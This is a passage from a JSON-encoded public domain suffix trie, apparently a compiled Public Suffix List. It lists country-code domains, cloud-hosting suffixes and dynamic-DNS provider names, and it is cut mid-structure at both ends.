h":{"$":0,"square7":{"$":0},"blogspot":{"$":0},"gotdns":{"$":0},"12hp":{"$":0},"2ix":{"$":0},"4lima":{"$":0},"lima-city":{"$":0}},"ci":{"$":0,"org":{"$":0},"or":{"$":0},"com":{"$":0},"co":{"$":0},"edu":{"$":0},"ed":{"$":0},"ac":{"$":0},"net":{"$":0},"go":{"$":0},"asso":{"$":0},"xn--aroport-bya":{"$":0},"int":{"$":0},"presse":{"$":0},"md":{"$":0},"gouv":{"$":0}},"ck":{"*":{"$":0}},"cl":{"$":0,"gov":{"$":0},"gob":{"$":0},"co":{"$":0},"mil":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"cm":{"$":0,"co":{"$":0},"com":{"$":0},"gov":{"$":0},"net":{"$":0}},"cn":{"$":0,"ac":{"$":0},"com":{"$":0,"amazonaws":{"compute":{"*":{"$":0}},"eb":{"cn-north-1":{"$":0}},"elb":{"*":{"$":0}},"cn-north-1":{"s3":{"$":0}}}},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0},"mil":{"$":0},"xn--55qx5d":{"$":0},"xn--io0a7i":{"$":0},"xn--od0alg":{"$":0},"ah":{"$":0},"bj":{"$":0},"cq":{"$":0},"fj":{"$":0},"gd":{"$":0},"gs":{"$":0},"gz":{"$":0},"gx":{"$":0},"ha":{"$":0},"hb":{"$":0},"he":{"$":0},"hi":{"$":0},"hl":{"$":0},"hn":{"$":0},"jl":{"$":0},"js":{"$":0},"jx":{"$":0},"ln":{"$":0},"nm":{"$":0},"nx":{"$":0},"qh":{"$":0},"sc":{"$":0},"sd":{"$":0},"sh":{"$":0},"sn":{"$":0},"sx":{"$":0},"tj":{"$":0},"xj":{"$":0},"xz":{"$":0},"yn":{"$":0},"zj":{"$":0},"hk":{"$":0},"mo":{"$":0},"tw":{"$":0}},"co":{"$":0,"arts":{"$":0},"com":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"firm":{"$":0},"gov":{"$":0},"info":{"$":0},"int":{"$":0},"mil":{"$":0},"net":{"$":0},"nom":{"$":0},"org":{"$":0},"rec":{"$":0},"web":{"$":0},"nodum":{"$":0}},"com":{"$":0,"1password":{"$":0},"amazonaws":{"compute":{"*":{"$":0}},"compute-1":{"*":{"$":0}},"us-east-1":{"$":0,"dualstack":{"s3":{"$":0}}},"elb":{"*":{"$":0}},"s3":{"$":0},"s3-ap-northeast-1":{"$":0},"s3-ap-northeast-2":{"$":0},"s3-ap-south-1":{"$":0},"s3-ap-southeast-1":{"$":0},"s3-ap-southeast-2":{"$":0},"s3-ca-central-1":{"$":0},"s3-eu-central-1":{"$":0},"s3-eu-west-1":{"$":0},"s3-eu-west-2":{"$":0},"s3-eu-west-3":{"$":0},"s3-external-1":{"$":0},"s3-fips-us-gov-west-1":{"$":0},"s3-sa-east-1":{"$":0},"s3-us-gov-west-1":{"$":0},"s3-us-east-2":{"$":0},"s3-us-west-1":{"$":0},"s3-us-west-2":{"$":0},"ap-northeast-2":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"ap-south-1":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"ca-central-1":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"eu-central-1":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"eu-west-2":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"eu-west-3":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"us-east-2":{"s3":{"$":0},"dualstack":{"s3":{"$":0}},"s3-website":{"$":0}},"ap-northeast-1":{"dualstack":{"s3":{"$":0}}},"ap-southeast-1":{"dualstack":{"s3":{"$":0}}},"ap-southeast-2":{"dualstack":{"s3":{"$":0}}},"eu-west-1":{"dualstack":{"s3":{"$":0}}},"sa-east-1":{"dualstack":{"s3":{"$":0}}},"s3-website-us-east-1":{"$":0},"s3-website-us-west-1":{"$":0},"s3-website-us-west-2":{"$":0},"s3-website-ap-northeast-1":{"$":0},"s3-website-ap-southeast-1":{"$":0},"s3-website-ap-southeast-2":{"$":0},"s3-website-eu-west-1":{"$":0},"s3-website-sa-east-1":{"$":0}},"elasticbeanstalk":{"$":0,"ap-northeast-1":{"$":0},"ap-northeast-2":{"$":0},"ap-south-1":{"$":0},"ap-southeast-1":{"$":0},"ap-southeast-2":{"$":0},"ca-central-1":{"$":0},"eu-central-1":{"$":0},"eu-west-1":{"$":0},"eu-west-2":{"$":0},"eu-west-3":{"$":0},"sa-east-1":{"$":0},"us-east-1":{"$":0},"us-east-2":{"$":0},"us-gov-west-1":{"$":0},"us-west-1":{"$":0},"us-west-2":{"$":0}},"on-aptible":{"$":0},"myasustor":{"$":0},"betainabox":{"$":0},"bplaced":{"$":0},"ar":{"$":0},"br":{"$":0},"cn":{"$":0},"de":{"$":0},"eu":{"$":0},"gb":{"$":0},"hu":{"$":0},"jpn":{"$":0},"kr":{"$":0},"mex":{"$":0},"no":{"$":0},"qc":{"$":0},"ru":{"$":0},"sa":{"$":0},"se":{"$":0},"uk":{"$":0},"us":{"$":0},"uy":{"$":0},"za":{"$":0},"africa":{"$":0},"gr":{"$":0},"co":{"$":0},"xenapponazure":{"$":0},"jdevcloud":{"$":0},"wpdevcloud":{"$":0},"cloudcontrolled":{"$":0},"cloudcontrolapp":{"$":0},"drayddns":{"$":0},"dreamhosters":{"$":0},"mydrobo":{"$":0},"dyndns-at-home":{"$":0},"dyndns-at-work":{"$":0},"dyndns-blog":{"$":0},"dyndns-free":{"$":0},"dyndns-home":{"$":0},"dyndns-ip":{"$":0},"dyndns-mail":{"$":0},"dyndns-office":{"$":0},"dyndns-pics":{"$":0},"dyndns-remote":{"$":0},"dyndns-server":{"$":0},"dyndns-web":{"$":0},"dyndns-wiki":{"$":0},"dyndns-work":{"$":0},"blogdns":{"$":0},"cechire":{"$":0},"dnsalias":{"$":0},"dnsdojo":{"$":0},"doesntexist":{"$":0},"dontexist":{"$":0},"doomdns":{"$":0},"dyn-o-saur":{"$":0},"dynalias":{"$":0},"est-a-la-maison":{"$":0},"est-a-la-masion":{"$":0},"est-le-patron":{"$":0},"est-mon-blogueur":{"$":0},"from-ak":{"$":0},"from-al":{"$":0},"from-ar":{"$":0},"from-ca":{"$":0},"from-ct":{"$":0},"from-dc":{"$":0},"from-de":{"$":0},"from-fl":{"$":0},"from-ga":{"$":0},"from-hi":{"$":0},"from-ia":{"$":0},"from-id":{"$":0},"from-il":{"$":0},"from-in":{"$":0},"from-ks":{"$":0},"from-ky":{"$":0},"from-ma":{"$":0},"from-md":{"$":0},"from-mi":{"$":0},"from-mn":{"$":0},"from-mo":{"$":0},"from-ms":{"$":0},"from-mt":{"$":0},"from-nc":{"$":0},"from-nd":{"$":0},"from-ne":{"$":0},"from-nh":{"$":0},"from-nj":{"$":0},"from-nm":{"$":0},"from-nv":{"$":0},"from-oh":{"$":0},"from-ok":{"$":0},"from-or":{"$":0},"from-pa":{"$":0},"from-pr":{"$":0},"from-ri":{"$":0},"from-sc":{"$":0},"from-sd":{"$":0},"from-tn":{"$":0},"from-tx":{"$":0},"from-ut":{"$":0},"from-va":{"$":0},"from-vt":{"$":0},"from-wa":{"$":0},"from-wi":{"$":0},"from-wv":{"$":0},"from-wy":{"$":0},"getmyip":{"$":0},"gotdns":{"$":0},"hobby-site":{"$":0},"homelinux":{"$":0},"homeunix":{"$":0},"iamallama":{"$":0},"is-a-anarchist":{"$":0},"is-a-blogger":{"$":0},"is-a-bookkeeper":{"$":0},"is-a-bulls-fan":{"$":0},"is-a-caterer":{"$":0},"is-a-chef":{"$":0},"is-a-conservative":{"$":0},"is-a-cpa":{"$":0},"is-a-cubicle-slave":{"$":0},"is-a-democrat":{"$":0},"is-a-designer":{"$":0},"is-a-doctor":{"$":0},"is-a-financialadvisor":{"$":0},"is-a-geek":{"$":0},"is-a-green":{"$":0},"is-a-guru":{"$":0},"is-a-hard-worker":{"$":0},"is-a-hunter":{"$":0},"is-a-landscaper":{"$":0},"is-a-lawyer":{"$":0},"is-a-liberal":{"$":0},"is-a-libertarian":{"$":0},"is-a-llama":{"$":0},"is-a-musician":{"$":0},"is-a-nascarfan":{"$":0},"is-a-nurse":{"$":0},"is-a-painter":{"$":0},"is-a-personaltrainer":{"$":0},"is-a-photographer":{"$":0},"is-a-player":{"$":0},"is-a-republican":{"$":0},"is-a-rockstar":{"$":0},"is-a-socialist":{"$":0},"is-a-student":{"$":0},"is-a-teacher":{"$":0},"is-a-techie":{"$":0},"is-a-therapist":{"$":0},"is-an-accountant":{"$":0},"is-an-actor":{"$":0},"is-an-actress":{"$":0},"is-an-anarchist":{"$":0},"is-an-artist":{"$":0},"is-an-engineer":{"$":0},"is-an-entertainer":{"$":0},"is-certified":{"$":0},"is-gone":{"$":0},"is-into-anime":{"$":0},"is-into-cars":{"$":0},"is-into-cartoons":{"$":0},"is-into-games":{"$":0},"is-leet":{"$":0},"is-not-certified":{"$":0},"is-slick":{"$":0},"is-uberleet":{"$":0},"is-with-theband":{"$":0},"isa-geek":{"$":0},"isa-hockeynut":{"$":0},"issmarterthanyou":{"$":0},"likes-pie":{"$":0},"likescandy":{"$":0},"neat-url":{"$":0},"saves-the-whales":{"$":0},"selfip":{"$":0},"sells-for-less":{"$":0},"sells-for-u":{"$":0},"servebbs":{"$":0},"simple-url":{"$":0},"space-to-rent":{"$":0},"teaches-yoga":{"$":0},"writesthisblog":{"$":0},"ddnsfree":{"$":0},"ddnsgeek":{"$":0},"giize":{"$":0},"gleeze":{"$":0},"kozow":{"$":0},"loseyourip":{"$":0},"ooguy":{"$":0},"theworkpc":{"$":0},"mytuleap":{"$":0},"evennode":{"eu-1":{"$":0},"eu-2":{"$":0},"eu-3":{"$":0},"eu-4":{"$":0},"us-1":{"$":0},"us-2":{"$":0},"us-3":{"$":0},"us-4":{"$":0}},"fbsbx":{"apps":{"$":0}},"firebaseapp":{"$":0},"flynnhub":{"$":0},"freebox-os":{"$":0},"freeboxos":{"$":0},"githubusercontent":{"$":0},"0emm":{"*":{"$":0}},"appspot":{"$":0},"blogspot":{"$":0},"codespot":{"$":0},"googleapis":{"$":0},"googlecode":{"$":0},"pagespeedmobilizer":{"$":0},"publishproxy":{"$":0},"withgoogle":{"$":0},"withyoutube":{"$":0},"herokuapp":{"$":0},"herokussl":{"$":0},"pixolino":{"$":0},"joyent":{"cns":{"*":{"$":0}}},"barsyonline":{"$":0},"meteorapp":{"$":0,"eu":{"$":0}},"bitballoon":{"$":0},"netlify":{"$":0},"4u":{"$":0},"nfshost":{"$":0},"blogsyte":{"$":0},"ciscofreak":{"$":0},"damnserver":{"$":0},"ditchyourip":{"$":0},"dnsiskinky":{"$":0},"dynns":{"$":0},"geekgalaxy":{"$":0},"health-carereform":{"$":0},"homesecuritymac":{"$":0},"homesecuritypc":{"$":0},"myactivedirectory":{"$":0},"mysecuritycamera":{"$":0},"net-freaks":{"$":0},"onthewifi":{"$":0},"point2this":{"$":0},"quicksytes":{"$":0},"securitytactics":{"$":0},"serveexchange":{"$":0},"servehumour":{"$":0},"servep2p":{"$":0},"servesarcasm":{"$":0},"stufftoread":{"$":0},"unusualperson":{"$":0},"workisboring":{"$":0},"3utilities":{"$":0},"ddnsking":{"$":0},"myvnc":{"$":0},"servebeer":{"$":0},"servecounterstrike":{"$":0},"serveftp":{"$":0},"servegame":{"$":0},"servehalflife":{"$":0},"servehttp":{"$":0},"serveirc":{"$":0},"servemp3":{"$":0},"servepics":{"$":0},"servequake":{"$":0},"operaunite":{"$":0},"outsystemscloud":{"$":0},"ownprovider":{"$":0},"pgfog":{"$":0},"pagefrontapp":{"$":0},"gotpantheon":{"$":0},"prgmr":{"xen":{"$":0}},"qa2":{"$":0},"dev-myqnapcloud":{"$":0},"alpha-myqnapcloud":{"$":0},"myqnapcloud":{"$":0},"quipelements":{"*":{"$":0}},"rackmaze":{"$":0},"rhcloud":{"$":0},"logoip":{"$":0},"scrysec":{"$":0},"firewall-gateway":{"$":0},"myshopblocks":{"$":0},"1kapp":{"$":0},"appchizi":{"$":0},"applinzi":{"$":0},"sinaapp":{"$":0},"vipsinaapp":{"$":0},"bounty-full":{"$":0,"alpha":{"$":0},"beta":{"$":0}},"temp-dns":{"$":0},"dsmynas":{"$":0},"familyds":{"$":0},"bloxcms":{"$":0},"townnews-staging":{"$":0},"hk":{"$":0},"remotewd":{"$":0},"yolasite":{"$":0}},"coop":{"$":0},"cr":{"$":0,"ac":{"$":0},"co":{"$":0},"ed":{"$":0},"fi":{"$":0},"go":{"$":0},"or":{"$":0},"sa":{"$":0}},"cu":{"$":0,"com":{"$":0},"edu":{"$":0},"org":{"$":0},"net":{"$":0},"gov":{"$":0},"inf":{"$":0}},"cv":{"$":0,"blogspot":{"$":0}},"cw":{"$":0,"com":{"$":0},"edu":{"$":0},"net":{"$":0},"org":{"$":0}},"cx":{"$":0,"gov":{"$":0},"ath":{"$":0},"info":{"$":0}},"cy":{"$":0,"ac":{"$":0},"biz":{"$":0},"com":{"$":0,"blogspot":{"$":0}},"ekloges":{"$":0},"gov":{"$":0},"ltd":{"$":0},"name":{"$":0},"net":{"$":0},"org":{"$":0},"parliament":{"$":0},"press":{"$":0},"pro":{"$":0},"tm":{"$":0}},"cz":{"$":0,"co":{"$":0},"realm":{"$":0},"e4":{"$":0},"blogspot":{"$":0},"metacentrum":{"cloud":{"$":0},"custom":{"$":0}}},"de":{"$":0,"bplaced":{"$":0},"square7":{"$":0},"com":{"$":0},"cosidns":{"dyn":{"$":0}},"dynamisches-dns":{"$":0},"dnsupdater":{"$":0},"internet-dns":{"$":0},"l-o-g-i-n":{"$":0},"dnshome":{"$":0},"fuettertdasnetz":{"$":0},"isteingeek":{"$":0},"istmein":{"$":0},"lebtimnetz":{"$":0},"leitungsen":{"$":0},"traeumtgerade":{"$":0},"ddnss":{"$":0,"dyn":{"$":0},"dyndns":{"$":0}},"dyndns1":{"$":0},"dyn-ip24":{"$":0},"home-webserver":{"$":0,"dyn":{"$":0}},"myhome-server":{"$":0},"goip":{"$":0},"blogspot":{"$":0},"keymachine":{"$":0},"git-repos":{"$":0},"lcube-server":{"$":0},"svn-repos":{"$":0},"barsy":{"$":0},"logoip":{"$":0},"firewall-gateway":{"$":0},"my-gateway":{"$":0},"my-router":{"$":0},"spdns":{"$":0},"taifun-dns":{"$":0},"12hp":{"$":0},"2ix":{"$":0},"4lima":{"$":0},"lima-city":{"$":0},"dd-dns":{"$":0},"dray-dns":{"$":0},"draydns":{"$":0},"dyn-vpn":{"$":0},"dynvpn":{"$":0},"mein-vigor":{"$":0},"my-vigor":{"$":0},"my-wan":{"$":0},"syno-ds":{"$":0},"synology-diskstation":{"$":0},"synology-ds":{"$":0}},"dj":{"$":0},"dk":{"$":0,"biz":{"$":0},"co":{"$":0},"firm":{"$":0},"reg":{"$":0},"store":{"$":0},"blogspot":{"$":0}},"dm":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0}},"do":{"$":0,"art":{"$":0},"com":{"$":0},"edu":{"$":0},"gob":{"$":0},"gov":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"sld":{"$":0},"web":{"$":0}},"dz":{"$":0,"com":{"$":0},"org":{"$":0},"net":{"$":0},"gov":{"$":0},"edu":{"$":0},"asso":{"$":0},"pol":{"$":0},"art":{"$":0}},"ec":{"$":0,"com":{"$":0},"info":{"$":0},"net":{"$":0},"fin":{"$":0},"k12":{"$":0},"med":{"$":0},"pro":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0},"gob":{"$":0},"mil":{"$":0}},"edu":{"$":0},"ee":{"$":0,"edu":{"$":0},"gov":{"$":0},"riik":{"$":0},"lib":{"$":0},"med":{"$":0},"com":{"$":0,"blogspot":{"$":0}},"pri":{"$":0},"aip":{"$":0},"org":{"$":0},"fie":{"$":0}},"eg":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"eun":{"$":0},"gov":{"$":0},"mil":{"$":0},"name":{"$":0},"net":{"$":0},"org":{"$":0},"sci":{"$":0}},"er":{"*":{"$":0}},"es":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"nom":{"$":0},"org":{"$":0},"gob":{"$":0},"edu":{"$":0}},"et":{"$":0,"com":{"$":0},"gov":{"$":0},"org":{"$":0},"edu":{"$":0},"biz":{"$":0},"name":{"$":0},"info":{"$":0},"net":{"$":0}},"eu":{"$":0,"1password":{"$":0},"mycd":{"$":0},"cloudns":{"$":0},"barsy":{"$":0},"wellbeingzone":{"$":0},"spdns":{"$":0},"transurl":{"*":{"$":0}},"diskstation":{"$":0}},"fi":{"$":0,"aland":{"$":0},"dy":{"$":0},"blogspot":{"$":0},"iki":{"$":0}},"fj":{"*":{"$":0}},"fk":{"*":{"$":0}},"fm":{"$":0},"fo":{"$":0},"fr":{"$":0,"com":{"$":0},"asso":{"$":0},"nom":{"$":0},"prd":{"$":0},"presse":{"$":0},"tm":{"$":0},"aeroport":{"$":0},"assedic":{"$":0},"avocat":{"$":0},"avoues":{"$":0},"cci":{"$":0},"chambagri":{"$":0},"chirurgiens-dentistes":{"$":0},"experts-comptables":{"$":0},"geometre-expert":{"$":0},"gouv":{"$":0},"greta":{"$":0},"huissier-justice":{"$":0},"medecin":{"$":0},"notaires":{"$":0},"pharmacien":{"$":0},"port":{"$":0},"veterinaire":{"$":0},"fbx-os":{"$":0},"fbxos":{"$":0},"freebox-os":{"$":0},"freeboxos":{"$":0},"blogspot":{"$":0},"on-web":{"$":0},"chirurgiens-dentistes-en-france":{"$":0}},"ga":{"$":0},"gb":{"$":0},"gd":{"$":0,"nom":{"$":0}},"ge":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"mil":{"$":0},"net":{"$":0},"pvt":{"$":0}},"gf":{"$":0},"gg":{"$":0,"co":{"$":0},"net":{"$":0},"org":{"$":0},"cya":{"$":0}},"gh":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"mil":{"$":0}},"gi":{"$":0,"com":{"$":0},"ltd":{"$":0},"gov":{"$":0},"mod":{"$":0},"edu":{"$":0},"org":{"$":0}},"gl":{"$":0,"co":{"$":0},"com":{"$":0},"edu":{"$":0},"net":{"$":0},"org":{"$":0},"nom":{"$":0}},"gm":{"$":0},"gn":{"$":0,"ac":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"net":{"$":0}},"gov":{"$":0},"gp":{"$":0,"com":{"$":0},"net":{"$":0},"mobi":{"$":0},"edu":{"$":0},"org":{"$":0},"asso":{"$":0}},"gq":{"$":0},"gr":{"$":0,"com":{"$":0},"edu":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"blogspot":{"$":0},"nym":{"$":0}},"gs":{"$":0},"gt":{"$":0,"com":{"$":0},"edu":{"$":0},"gob":{"$":0},"ind":{"$":0},"mil":{"$":0},"net":{"$":0},"org":{"$":0},"nom":{"$":0}},"gu":{"*":{"$":0}},"gw":{"$":0},"gy":{"$":0,"co":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0}},"hk":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"idv":{"$":0},"net":{"$":0},"org":{"$":0},"xn--55qx5d":{"$":0},"xn--wcvs22d":{"$":0},"xn--lcvr32d":{"$":0},"xn--mxtq1m":{"$":0},"xn--gmqw5a":{"$":0},"xn--ciqpn":{"$":0},"xn--gmq050i":{"$":0},"xn--zf0avx":{"$":0},"xn--io0a7i":{"$":0},"xn--mk0axi":{"$":0},"xn--od0alg":{"$":0},"xn--od0aq3b":{"$":0},"xn--tn0ag":{"$":0},"xn--uc0atv":{"$":0},"xn--uc0ay4a":{"$":0},"blogspot":{"$":0},"ltd":{"$":0},"inc":{"$":0}},"hm":{"$":0},"hn":{"$":0,"com":{"$":0},"edu":{"$":0},"org":{"$":0},"net":{"$":0},"mil":{"$":0},"gob":{"$":0},"nom":{"$":0}},"hr":{"$":0,"iz":{"$":0},"from":{"$":0},"name":{"$":0},"com":{"$":0},"blogspot":{"$":0}},"ht":{"$":0,"com":{"$":0},"shop":{"$":0},"firm":{"$":0},"info":{"$":0},"adult":{"$":0},"net":{"$":0},"pro":{"$":0},"org":{"$":0},"med":{"$":0},"art":{"$":0},"coop":{"$":0},"pol":{"$":0},"asso":{"$":0},"edu":{"$":0},"rel":{"$":0},"gouv":{"$":0},"perso":{"$":0}},"hu":{"2000":{"$":0},"$":0,"co":{"$":0},"info":{"$":0},"org":{"$":0},"priv":{"$":0},"sport":{"$":0},"tm":{"$":0},"agrar":{"$":0},"bolt":{"$":0},"casino":{"$":0},"city":{"$":0},"erotica":{"$":0},"erotika":{"$":0},"film":{"$":0},"forum":{"$":0},"games":{"$":0},"hotel":{"$":0},"ingatlan":{"$":0},"jogasz":{"$":0},"konyvelo":{"$":0},"lakas":{"$":0},"media":{"$":0},"news":{"$":0},"reklam":{"$":0},"sex":{"$":0},"shop":{"$":0},"suli":{"$":0},"szex":{"$":0},"tozsde":{"$":0},"utazas":{"$":0},"video":{"$":0},"blogspot":{"$":0}},"id":{"$":0,"ac":{"$":0},"biz":{"$":0},"co":{"$":0,"blogspot":{"$":0}},"desa":{"$":0},"go":{"$":0},"mil":{"$":0},"my":{"$":0},"net":{"$":0},"or":{"$":0},"sch":{"$":0},"web":{"$":0}},"ie":{"$":0,"gov":{"$":0},"blogspot":{"$":0}},"il":{"$":0,"ac":{"$":0},"co":{"$":0,"blogspot":{"$":0}},"gov":{"$":0},"idf":{"$":0},"k12":{"$":0},"muni":{"$":0},"net":{"$":0},"org":{"$":0}},"im":{"$":0,"ac":{"$":0},"co":{"$":0,"ltd":{"$":0},"plc":{"$":0}},"com":{"$":0},"net":{"$":0},"org":{"$":0},"tt":{"$":0},"tv":{"$":0},"ro":{"$":0},"nom":{"$":0}},"in":{"$":0,"co":{"$":0},"firm":{"$":0},"net":{"$":0},"org":{"$":0},"gen":{"$":0},"ind":{"$":0},"nic":{"$":0},"ac":{"$":0},"edu":{"$":0},"res":{"$":0},"gov":{"$":0},"mil":{"$":0},"cloudns":{"$":0},"blogspot":{"$":0},"barsy":{"$":0}},"info":{"$":0,"cloudns":{"$":0},"dynamic-dns":{"$":0},"dyndns":{"$":0},"barrel-of-knowledge":{"$":0},"barrell-of-knowledge":{"$":0},"for-our":{"$":0},"groks-the":{"$":0},"groks-this":{"$":0},"here-for-more":{"$":0},"knowsitall":{"$":0},"selfip":{"$":0},"webhop":{"$":0},"nsupdate":{"$":0},"dvrcam":{"$":0},"ilovecollege":{"$":0},"no-ip":{"$":0},"v-info":{"$":0}},"int":{"$":0,"eu":{"$":0}},"io":{"$":0,"com":{"$":0},"backplaneapp":{"$":0},"boxfuse":{"$":0},"browsersafetymark":{"$":0},"dedyn":{"$":0},"drud":{"$":0},"definima":{"$":0},"enonic":{"$":0,"customer":{"$":0}},"github":{"$":0},"gitlab":{"$":0},"hasura-app":{"$":0},"ngrok":{"$":0},"nodeart":{"stage":{"$":0}},"nodum":{"$":0},"nid":{"$":0},"pantheonsite":{"$":0},"protonet":{"$":0},"vaporcloud":{"$":0},"resindevice":{"$":0},"resinstaging":{"devices":{"$":0}},"hzc":{"$":0},"sandcats":{"$":0},"s5y":{"*":{"$":0}},"shiftedit":{"$":0},"lair":{"apps":{"$":0}},"stolos":{"*":{"$":0}},"spacekit":{"$":0},"thingdust":{"dev":{"cust":{"$":0}},"disrec":{"cust":{"$":0}},"prod":{"cust":{"$":0}},"testing":{"cust":{"$":0}}},"wedeploy":{"$":0}},"iq":{"$":0,"gov":{"$":0},"edu":{"$":0},"mil":{"$":0},"com":{"$":0},"org":{"$":0},"net":{"$":0}},"ir":{"$":0,"ac":{"$":0},"co":{"$":0},"gov":{"$":0},"id":{"$":0},"net":{"$":0},"org":{"$":0},"sch":{"$":0},"xn--mgba3a4f16a":{"$":0},"xn--mgba3a4fra":{"$":0}},"is":{"$":0,"net":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"int":{"$":0},"cupcake":{"$":0},"blogspot":{"$":0}},"it":{"$":0,"gov":{"$":0},"edu":{"$":0},"abr":{"$":0},"abruzzo":{"$":0},"aosta-valley":{"$":0},"aostavalley":{"$":0},"bas":{"$":0},"basilicata":{"$":0},"cal":{"$":0},"calabria":{"$":0},"cam":{"$":0},"campania":{"$":0},"emilia-romagna":{"$":0},"emiliaromagna":{"$":0},"emr":{"$":0},"friuli-v-giulia":{"$":0},"friuli-ve-giulia":{"$":0},"friuli-vegiulia":{"$":0},"friuli-venezia-giulia":{"$":0},"friuli-veneziagiulia":{"$":0},"friuli-vgiulia":{"$":0},"friuliv-giulia":{"$":0},"friulive-giulia":{"$":0},"friulivegiulia":{"$":0},"friulivenezia-giulia":{"$":0},"friuliveneziagiulia":{"$":0},"friulivgiulia":{"$":0},"fvg":{"$":0},"laz":{"$":0},"lazio":{"$":0},"lig":{"$":0},"liguria":{"$":0},"lom":{"$":0},"lombardia":{"$":0},"lombardy":{"$":0},"lucania":{"$":0},"mar":{"$":0},"marche":{"$":0},"mol":{"$":0},"molise":{"$":0},"piedmont":{"$":0},"piemonte":{"$":0},"pmn":{"$":0},"pug":{"$":0},"puglia":{"$":0},"sar":{"$":0},"sardegna":{"$":0},"sardinia":{"$":0},"sic":{"$":0},"sicilia":{"$":0},"sicily":{"$":0},"taa":{"$":0},"tos":{"$":0},"toscana":{"$":0},"trentino-a-adige":{"$":0},"trentino-aadige":{"$":0},"trentino-alto-adige":{"$":0},"trentino-altoadige":{"$":0},"trentino-s-tirol":{"$":0},"trentino-stirol":{"$":0},"trentino-sud-tirol":{"$":0},"trentino-sudtirol":{"$":0},"trentino-sued-tirol":{"$":0},"trentino-suedtirol":{"$":0},"trentinoa-adige":{"$":0},"trentinoaadige":{"$":0},"trentinoalto-adige":{"$":0},"trentinoaltoadige":{"$":0},"trentinos-tirol":{"$":0},"trentinostirol":{"$":0},"trentinosud-tirol":{"$":0},"trentinosudtirol":{"$":0},"trentinosued-tirol":{"$":0},"trentinosuedtirol":{"$":0},"tuscany":{"$":0},"umb":{"$":0},"umbria":{"$":0},"val-d-aosta":{"$":0},"val-daosta":{"$":0},"vald-aosta":{"$":0},"valdaosta":{"$":0},"valle-aosta":{"$":0},"valle-d-aosta":{"$":0},"valle-daosta":{"$":0},"valleaosta":{"$":0},"valled-aosta":{"$":0},"valledaosta":{"$":0},"vallee-aoste":{"$":0},"valleeaoste":{"$":0},"vao":{"$":0},"vda":{"$":0},"ven":{"$":0},"veneto":{"$":0},"ag":{"$":0},"agrigento":{"$":0},"al":{"$":0},"alessandria":{"$":0},"alto-adige":{"$":0},"altoadige":{"$":0},"an":{"$":0},"ancona":{"$":0},"andria-barletta-trani":{"$":0},"andria-trani-barletta":{"$":0},"andriabarlettatrani":{"$":0},"andriatranibarletta":{"$":0},"ao":{"$":0},"aosta":{"$":0},"aoste":{"$":0},"ap":{"$":0},"aq":{"$":0},"aquila":{"$":0},"ar":{"$":0},"arezzo":{"$":0},"ascoli-piceno":{"$":0},"ascolipiceno":{"$":0},"asti":{"$":0},"at":{"$":0},"av":{"$":0},"avellino":{"$":0},"ba":{"$":0},"balsan":{"$":0},"bari":{"$":0},"barletta-trani-andria":{"$":0},"barlettatraniandria":{"$":0},"belluno":{"$":0},"benevento":{"$":0},"bergamo":{"$":0},"bg":{"$":0},"bi":{"$":0},"biella":{"$":0},"bl":{"$":0},"bn":{"$":0},"bo":{"$":0},"bologna":{"$":0},"bolzano":{"$":0},"bozen":{"$":0},"br":{"$":0},"brescia":{"$":0},"brindisi":{"$":0},"bs":{"$":0},"bt":{"$":0},"bz":{"$":0},"ca":{"$":0},"cagliari":{"$":0},"caltanissetta":{"$":0},"campidano-medio":{"$":0},"campidanomedio":{"$":0},"campobasso":{"$":0},"carbonia-iglesias":{"$":0},"carboniaiglesias":{"$":0},"carrara-massa":{"$":0},"carraramassa":{"$":0},"caserta":{"$":0},"catania":{"$":0},"catanzaro":{"$":0},"cb":{"$":0},"ce":{"$":0},"cesena-forli":{"$":0},"cesenaforli":{"$":0},"ch":{"$":0},"chieti":{"$":0},"ci":{"$":0},"cl":{"$":0},"cn":{"$":0},"co":{"$":0},"como":{"$":0},"cosenza":{"$":0},"cr":{"$":0},"cremona":{"$":0},"crotone":{"$":0},"cs":{"$":0},"ct":{"$":0},"cuneo":{"$":0},"cz":{"$":0},"dell-ogliastra":{"$":0},"dellogliastra":{"$":0},"en":{"$":0},"enna":{"$":0},"fc":{"$":0},"fe":{"$":0},"fermo":{"$":0},"ferrara":{"$":0},"fg":{"$":0},"fi":{"$":0},"firenze":{"$":0},"florence":{"$":0},"fm":{"$":0},"foggia":{"$":0},"forli-cesena":{"$":0},"forlicesena":{"$":0},"fr":{"$":0},"frosinone":{"$":0},"ge":{"$":0},"genoa":{"$":0},"genova":{"$":0},"go":{"$":0},"gorizia":{"$":0},"gr":{"$":0},"grosseto":{"$":0},"iglesias-carbonia":{"$":0},"iglesiascarbonia":{"$":0},"im":{"$":0},"imperia":{"$":0},"is":{"$":0},"isernia":{"$":0},"kr":{"$":0},"la-spezia":{"$":0},"laquila":{"$":0},"laspezia":{"$":0},"latina":{"$":0},"lc":{"$":0},"le":{"$":0},"lecce":{"$":0},"lecco":{"$":0},"li":{"$":0},"livorno":{"$":0},"lo":{"$":0},"lodi":{"$":0},"lt":{"$":0},"lu":{"$":0},"lucca":{"$":0},"macerata":{"$":0},"mantova":{"$